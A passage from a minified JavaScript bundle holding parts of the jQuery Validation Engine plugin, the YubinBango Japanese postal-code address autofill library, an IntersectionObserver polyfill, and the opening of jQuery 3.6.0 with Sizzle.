Date(t[0],t[1]-1,t[2])},_showPrompt:function(e,t,i,n,r,s){e.data("jqv-prompt-at")instanceof jQuery?e=e.data("jqv-prompt-at"):e.data("jqv-prompt-at")&&(e=x(e.data("jqv-prompt-at")));var a=T._getPrompt(e);s&&(a=!1),x.trim(t)&&(a?T._updatePrompt(e,a,t,i,n,r):T._buildPrompt(e,t,i,n,r))},_buildPrompt:function(e,t,i,n,r){var s=x("<div>");switch(s.addClass(T._getClassName(e.attr("id"))+"formError"),s.addClass("parentForm"+T._getClassName(e.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");x("<div>").addClass("formErrorContent").html(t).appendTo(s);i=e.data("promptPosition")||r.promptPosition;if(r.showArrow){var a=x("<div>").addClass("formErrorArrow");switch(i="string"==typeof i&&-1!=(o=i.indexOf(":"))?i.substring(0,o):i){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(a),a.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":a.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(a)}}r.addPromptClass&&s.addClass(r.addPromptClass);var n=e.attr("data-required-class"),o=(void 0!==n?s.addClass(n):r.prettySelect&&x("#"+e.attr("id")).next().is("select")&&void 0!==(t=x("#"+e.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class"))&&s.addClass(t),s.css({opacity:0}),"inline"===i?(s.addClass("inline"),void 0!==e.attr("data-prompt-target")&&0<x("#"+e.attr("data-prompt-target")).length?s.appendTo(x("#"+e.attr("data-prompt-target"))):e.after(s)):e.before(s),T._calculatePosition(e,s,r));return(x("body").hasClass("rtl")?s.css({position:"inline"===i?"relative":"absolute",top:o.callerTopPosition,left:"initial",right:o.callerleftPosition,marginTop:o.marginTopSize,opacity:0}):s.css({position:"inline"===i?"relative":"absolute",top:o.callerTopPosition,left:o.callerleftPosition,right:"initial",marginTop:o.marginTopSize,opacity:0})).data("callerField",e),r.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formError").remove()})},r.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(e,t,i,n,r,s,a){t&&(void 0!==n&&("pass"==n?t.addClass("greenPopup"):t.removeClass("greenPopup"),"load"==n?t.addClass("blackPopup"):t.removeClass("blackPopup")),r?t.addClass("ajaxed"):t.removeClass("ajaxed"),t.find(".formErrorContent").html(i),n=T._calculatePosition(e,t,s),r=x("body").hasClass("rtl")?{top:n.callerTopPosition,left:"initial",right:n.callerleftPosition,marginTop:n.marginTopSize,opacity:.87}:{top:n.callerTopPosition,left:n.callerleftPosition,right:"initial",marginTop:n.marginTopSize,opacity:.87},t.css({opacity:0,display:"block"}),a?t.css(r):t.animate(r))},_closePrompt:function(e){var t=T._getPrompt(e);t&&t.fadeTo("fast",0,function(){t.closest(".formError").remove()})},closePrompt:function(e){return T._closePrompt(e)},_getPrompt:function(e){var t=x(e).closest("form, .validationEngineContainer").attr("id"),e=T._getClassName(e.attr("id"))+"formError",e=x("."+T._escapeExpression(e)+".parentForm"+T._getClassName(t))[0];if(e)return x(e)},_escapeExpression:function(e){return e.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var t=x(document),i=x("body"),e=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||t.hasClass("rtl")||"rtl"===(t.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(e,t,i){var n,r,s=e.width(),a=e.position().left,o=e.position().top,l=(e.height(),n=0),d=-t.height(),i=e.data("promptPosition")||i.promptPosition,c="",u=0,p=0;switch("string"==typeof i&&-1!=i.indexOf(":")&&(c=i.substring(i.indexOf(":")+1),i=i.substring(0,i.indexOf(":")),-1!=c.indexOf(",")&&(r=c.substring(c.indexOf(",")+1),c=c.substring(0,c.indexOf(",")),p=parseInt(r),isNaN(p)&&(p=0)),u=parseInt(c),isNaN(c)&&(c=0)),i){default:case"topRight":n+=a+s-27,l+=o;break;case"topLeft":l+=o,n+=a;break;case"centerRight":l=o+4,n=a+e.outerWidth(!(d=0))+5;break;case"centerLeft":n=a-(t.width()+2),l=o+4,d=0;break;case"bottomLeft":l=o+e.height()+5,d=0,n=a;break;case"bottomRight":n=a+s-27,l=o+e.height()+5,d=0;break;case"inline":d=l=n=0}return{callerTopPosition:(l+=p)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:d+"px"}},_saveOptions:function(e,t){x.validationEngineLanguage?i=x.validationEngineLanguage.allRules:x.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),x.validationEngine.defaults.allrules=i;var i=x.extend(!0,{},x.validationEngine.defaults,t);return e.data("jqv",i),i},_getClassName:function(e){if(e)return e.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(e){return e.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(e,t,i,n){for(var r,s=i+1;s<t.length;s++)if((r=jQuery("#"+t[s]).first()).length&&null==T._required(r,["required"],0,n,!0))return T._required(e,["required"],0,n)},_submitButtonClick:function(e){var t=x(this);t.closest("form, .validationEngineContainer").data("jqv_submitButton",t.attr("id"))}},x.fn.validationEngine=function(e){var t=x(this);return t[0]?"string"==typeof e&&"_"!=e.charAt(0)&&T[e]?("showPrompt"!=e&&"hide"!=e&&"hideAll"!=e&&T.init.apply(t),T[e].apply(t,Array.prototype.slice.call(arguments,1))):"object"!=b(e)&&e?void x.error("Method "+e+" does not exist in jQuery.validationEngine"):(T.init.apply(t,arguments),T.attach.apply(t)):t},x.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,ignoreFieldsWithClass:"ignoreMe",promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:x.noop,onBeforeAjaxFormValidation:x.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,notEmpty:!1,showArrow:!0,showArrowOnRadioAndCheckbox:!1,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:300,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},x(function(){x.validationEngine.defaults.promptPosition=T.isRTL()?"topLeft":"topRight"})},{}],9:[function(e,t,i){"use strict";var n,s=[],r=(!function(e){function t(e,t){void 0===e&&(e=""),this.URL="https://yubinbango.github.io/yubinbango-data/data",this.g=[null,"北海道","青森県","岩手県","宮城県","秋田県","山形県","福島県","茨城県","栃木県","群馬県","埼玉県","千葉県","東京都","神奈川県","新潟県","富山県","石川県","福井県","山梨県","長野県","岐阜県","静岡県","愛知県","三重県","滋賀県","京都府","大阪府","兵庫県","奈良県","和歌山県","鳥取県","島根県","岡山県","広島県","山口県","徳島県","香川県","愛媛県","高知県","福岡県","佐賀県","長崎県","熊本県","大分県","宮崎県","鹿児島県","沖縄県"],e&&(e=e.replace(/[０-９]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-65248)}).match(/\d/g).join(""),(e=this.h(e))?this.i(e,t):t(this.j()))}t.prototype.h=function(e){if(7===e.length)return e},t.prototype.j=function(e,t,i,n,r){return{k:e=void 0===e?"":e,region:t=void 0===t?"":t,l:i=void 0===i?"":i,m:n=void 0===n?"":n,o:r=void 0===r?"":r}},t.prototype.p=function(e){return e&&e[0]&&e[1]?this.j(e[0],this.g[e[0]],e[1],e[2],e[3]):this.j()},t.prototype.q=function(e,t){window.$yubin=function(e){return t(e)};var i=document.createElement("script");i.setAttribute("type","text/javascript"),i.setAttribute("charset","UTF-8"),i.setAttribute("src",e),document.head.appendChild(i)},t.prototype.i=function(t,i){var n=this,r=t.substr(0,3);return r in s&&t in s[r]?i(this.p(s[r][t])):void this.q(this.URL+"/"+r+".js",function(e){return s[r]=e,i(n.p(e[t]))})},e.Core=t}(n=n||{}),["Japan","JP","JPN","JAPAN"]),a=["p-region-id","p-region","p-locality","p-street-address","p-extended-address"];!function(n){function i(){this.s()}i.prototype.s=function(){var t=this,e=document.querySelectorAll(".h-adr");[].map.call(e,function(e){t.t(e)&&(e=e.querySelectorAll(".p-postal-code"))[e.length-1].addEventListener("keyup",function(e){i.prototype.u(t.v(e.target.parentNode))},!1)})},i.prototype.v=function(e){return"FORM"===e.tagName||e.classList.contains("h-adr")?e:this.v(e.parentNode)},i.prototype.t=function(e){e=e.querySelector(".p-country-name");return[e.innerHTML,e.value].some(function(e){return 0<=r.indexOf(e)})},i.prototype.u=function(t){var i=this,e=t.querySelectorAll(".p-postal-code");new n.Core(this.A(e),function(e){return i.B(t,e)})},i.prototype.A=function(e){return[].map.call(e,function(e){return e.value}).reduce(function(e,t){return e+t})},i.prototype.B=function(i,n){[this.C,this.D].map(function(t){return a.map(function(e){return t(e,i,n)})})},i.prototype.C=function(e,t,i){i&&(i=t.querySelectorAll("."+e),[].map.call(i,function(e){return e.value=""}))},i.prototype.D=function(t,e,i){var n={"p-region-id":i.k,"p-region":i.region,"p-locality":i.l,"p-street-address":i.m,"p-extended-address":i.o},i=e.querySelectorAll("."+t);[].map.call(i,function(e){return e.value+=n[t]||""})},n.MicroformatDom=i}(n=n||{}),document.addEventListener("DOMContentLoaded",function(){new n.MicroformatDom},!1)},{}],10:[function(e,t,i){!function(){"use strict";var u,t;function l(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||r(),this.isIntersecting=!!e.intersectionRect;var e=this.boundingClientRect,e=e.width*e.height,t=this.intersectionRect,t=t.width*t.height;this.intersectionRatio=e?Number((t/e).toFixed(4)):this.isIntersecting?1:0}function e(e,t){var i,n,r,t=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(t.root&&1!=t.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,r=null,function(){r=r||setTimeout(function(){i(),r=null},n)}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(t.rootMargin),this.thresholds=this._initThresholds(t.threshold),this.root=t.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" ")}function i(e,t,i,n){"function"==typeof e.addEventListener?e.addEventListener(t,i,n||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,i)}function n(e,t,i,n){"function"==typeof e.removeEventListener?e.removeEventListener(t,i,n||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,i)}function p(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?t.width&&t.height?t:{top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}:r()}function r(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function s(e,t){for(var i=t;i;){if(i==e)return!0;i=f(i)}return!1}function f(e){e=e.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}"object"==typeof window&&("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(u=window.document,t=[],e.prototype.THROTTLE_TIMEOUT=100,e.prototype.POLL_INTERVAL=null,e.prototype.USE_MUTATION_OBSERVER=!0,e.prototype.observe=function(t){var e=this._observationTargets.some(function(e){return e.element==t});if(!e){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},e.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},e.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},e.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},e.prototype._initThresholds=function(e){e=e||[0];return(e=Array.isArray(e)?e:[e]).sort().filter(function(e,t,i){if("number"!=typeof e||isNaN(e)||e<0||1<e)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==i[t-1]})},e.prototype._parseRootMargin=function(e){e=(e||"0px").split(/\s+/).map(function(e){e=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(e)return{value:parseFloat(e[1]),unit:e[2]};throw new Error("rootMargin must be specified in pixels or percent")});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},e.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(u,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(u,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},e.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,n(window,"resize",this._checkForIntersections,!0),n(u,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},e.prototype._checkForIntersections=function(){var a=this._rootIsInDom(),o=a?this._getRootRect():r();this._observationTargets.forEach(function(e){var t=e.element,i=p(t),n=this._rootContainsTarget(t),r=e.entry,s=a&&n&&this._computeTargetAndRootIntersection(t,o),e=e.entry=new l({time:window.performance&&performance.now&&performance.now(),target:t,boundingClientRect:i,rootBounds:o,intersectionRect:s});r?a&&n?this._hasCrossedThreshold(r,e)&&this._queuedEntries.push(e):r&&r.isIntersecting&&this._queuedEntries.push(e):this._queuedEntries.push(e)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},e.prototype._computeTargetAndRootIntersection=function(e,t){if("none"!=window.getComputedStyle(e).display){for(var i,n,r,s,a=p(e),o=f(e),l=!1;!l;){var d=null,c=1==o.nodeType?window.getComputedStyle(o):{};if("none"==c.display)return;if(o==this.root||o==u?(l=!0,d=t):o!=u.body&&o!=u.documentElement&&"visible"!=c.overflow&&(d=p(o)),d&&(c=d,d=a,s=r=n=i=void 0,i=Math.max(c.top,d.top),n=Math.min(c.bottom,d.bottom),r=Math.max(c.left,d.left),c=Math.min(c.right,d.right),s=n-i,!(a=0<=(d=c-r)&&0<=s&&{top:i,bottom:n,left:r,right:c,width:d,height:s})))break;o=f(o)}return a}},e.prototype._getRootRect=function(){var e,t;return t=this.root?p(this.root):(t=u.documentElement,e=u.body,{top:0,left:0,right:t.clientWidth||e.clientWidth,width:t.clientWidth||e.clientWidth,bottom:t.clientHeight||e.clientHeight,height:t.clientHeight||e.clientHeight}),this._expandRectByRootMargin(t)},e.prototype._expandRectByRootMargin=function(i){var e=this._rootMarginValues.map(function(e,t){return"px"==e.unit?e.value:e.value*(t%2?i.width:i.height)/100}),e={top:i.top-e[0],right:i.right+e[1],bottom:i.bottom+e[2],left:i.left-e[3]};return e.width=e.right-e.left,e.height=e.bottom-e.top,e},e.prototype._hasCrossedThreshold=function(e,t){var i=e&&e.isIntersecting?e.intersectionRatio||0:-1,n=t.isIntersecting?t.intersectionRatio||0:-1;if(i!==n)for(var r=0;r<this.thresholds.length;r++){var s=this.thresholds[r];if(s==i||s==n||s<i!=s<n)return!0}},e.prototype._rootIsInDom=function(){return!this.root||s(u,this.root)},e.prototype._rootContainsTarget=function(e){return s(this.root||u,e)},e.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},e.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=e,window.IntersectionObserverEntry=l))}()},{}],11:[function(e,i,t){
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
!function(e,t){"use strict";"object"==typeof i&&"object"==typeof i.exports?i.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(x,_){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],j=Object.getPrototypeOf,o=t.slice,I=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},q=t.push,N=t.indexOf,H={},R=H.toString,B=H.hasOwnProperty,W=B.toString,G=W.call(Object),v={},T=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function V(e,t,i){var n,r,s=(i=i||T).createElement("script");if(s.text=e,t)for(n in X)(r=t[n]||t.getAttribute&&t.getAttribute(n))&&s.setAttribute(n,r);i.head.appendChild(s).parentNode.removeChild(s)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?H[R.call(e)]||"object":typeof e}var C=function(e,t){return new C.fn.init(e,t)};function Y(e){var t=!!e&&"length"in e&&e.length,i=h(e);return!y(e)&&!m(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:"3.6.0",constructor:C,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=C.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return C.each(this,e)},map:function(i){return this.pushStack(C.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:q,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,i,n,r,s=arguments[0]||{},a=1,o=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||y(s)||(s={}),a===o&&(s=this,a--);a<o;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(l&&i&&(C.isPlainObject(i)||(n=Array.isArray(i)))?(r=s[t],r=n&&!Array.isArray(r)?[]:n||C.isPlainObject(r)?r:{},n=!1,s[t]=C.extend(l,r,i)):void 0!==i&&(s[t]=i));return s},C.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==R.call(e))&&(!(e=j(e))||"function"==typeof(e=B.call(e,"constructor")&&e.constructor)&&W.call(e)===G)},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){V(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(Y(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(Y(Object(e))?C.merge(t,"string"==typeof e?[e]:e):q.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:N.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,r=e.length;n<i;n++)e[r++]=t[n];return e.length=r,e},grep:function(e,t,i){for(var n=[],r=0,s=e.length,a=!i;r<s;r++)!t(e[r],r)!=a&&n.push(e[r]);return n},map:function(e,t,i){var n,r,s=0,a=[];if(Y(e))for(n=e.length;s<n;s++)null!=(r=t(e[s],s,i))&&a.push(r);else for(s in e)null!=(r=t(e[s],s,i))&&a.push(r);return I(a)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){H["[object "+t+"]"]=t.toLowerCase()});function n(e,t,i){for(var n=[],r=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&C(e).is(i))break;n.push(e)}return n}function U(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var e=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(_){function u(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function j(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function I(){T()}var e,p,b,s,q,f,N,H,x,l,d,T,C,i,S,h,n,r,m,E="sizzle"+ +new Date,c=_.document,k=0,R=0,B=F(),W=F(),G=F(),v=F(),X=function(e,t){return e===t&&(d=!0),0},V={}.hasOwnProperty,t=[],Y=t.pop,U=t.push,$=t.push,Q=t.slice,y=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",o="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",J="\\["+a+"*("+o+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+o+"))|)"+a+"*\\]",Z=":("+o+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",ee=new RegExp(a+"+","g"),g=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),te=new RegExp("^"+a+"*,"+a+"*"),ie=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp(a+"|>"),re=new RegExp(Z),se=new RegExp("^"+o+"$"),w={ID:new RegExp("^#("+o+")"),CLASS:new RegExp("^\\.("+o+")"),TAG:new RegExp("^("+o+"|[*])"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},ae=/HTML$/i,oe=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,M=/^[^{]+\{\s*\[native \w/,de=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),ue=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pe=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{$.apply(t=Q.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){$={apply:t.length?function(e,t){U.apply(e,Q.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function P(t,e,i,n){var r,s,a,o,l,d,c=e&&e.ownerDocument,u=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==u&&9!==u&&11!==u)return i;if(!n&&(T(e),e=e||C,S)){if(11!==u&&(o=de.exec(t)))if(r=o[1]){if(9===u){if(!(d=e.getElementById(r)))return i;if(d.id===r)return i.push(d),i}else if(c&&(d=c.getElementById(r))&&m(e,d)&&d.id===r)return i.push(d),i}else{if(o[2])return $.apply(i,e.getElementsByTagName(t)),i;if((r=o[3])&&p.getElementsByClassName&&e.getElementsByClassName)return $.apply(i,e.getElementsByClassName(r)),i}if(p.qsa&&!v[t+" "]&&(!h||!h.test(t))&&(1!==u||"object"!==e.nodeName.toLowerCase())){if(d=t,c=e,1===u&&(ne.test(t)||ie.test(t))){for((c=ce.test(t)&&ve(e.parentNode)||e)===e&&p.scope||((a=e.getAttribute("id"))?a=a.replace(ue,j):e.setAttribute("id",a=E)),s=(l=f(t)).length;s--;)l[s]=(a?"#"+a:":scope")+" "+z(l[s]);d=l.join(",")}try{return $.apply(i,c.querySelectorAll(d)),i}catch(e){v(t,!0)}finally{a===E&&e.removeAttribute("id")}}}return H(t.replace(g,"$1"),e,i,n)}function F(){var i=[];function n(e,t){return i.push(e+" ")>b.cacheLength&&delete n[i.shift()],n[e+" "]=t}return n}function O(e){return e[E]=!0,e}function D(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var i=e.split("|"),n=i.length;n--;)b.attrHandle[i[n]]=t}function he(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&pe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function L(a){return O(function(s){return s=+s,O(function(e,t){for(var i,n=a([],e.length,s),r=n.length;r--;)e[i=n[r]]&&(e[i]=!(t[i]=e[i]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=P.support={},q=P.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!ae.test(t||e&&e.nodeName||"HTML")},T=P.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=C&&9===e.nodeType&&e.documentElement&&(i=(C=e).documentElement,S=!q(C),c!=C&&(e=C.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",I,!1):e.attachEvent&&e.attachEvent("onunload",I)),p.scope=D(function(e){return i.appendChild(e).appendChild(C.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=D(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=M.test(C.getElementsByClassName),p.getById=D(function(e){return i.appendChild(e).id=E,!C.getElementsByName||!C.getElementsByName(E).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(A,u);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&S)return(t=t.getElementById(e))?[t]:[]}):(b.filter.ID=function(e){var t=e.replace(A,u);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&S){var i,n,r,s=t.getElementById(e);if(s){if((i=s.getAttributeNode("id"))&&i.value===e)return[s];for(r=t.getElementsByName(e),n=0;s=r[n++];)if((i=s.getAttributeNode("id"))&&i.value===e)return[s]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;i=s[r++];)1===i.nodeType&&n.push(i);return n},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&S)return t.getElementsByClassName(e)},n=[],h=[],(p.qsa=M.test(C.querySelectorAll))&&(D(function(e){var t;i.appendChild(e).innerHTML="<a id='"+E+"'></a><select id='"+E+"-\r\\' msallowcapture=''><option 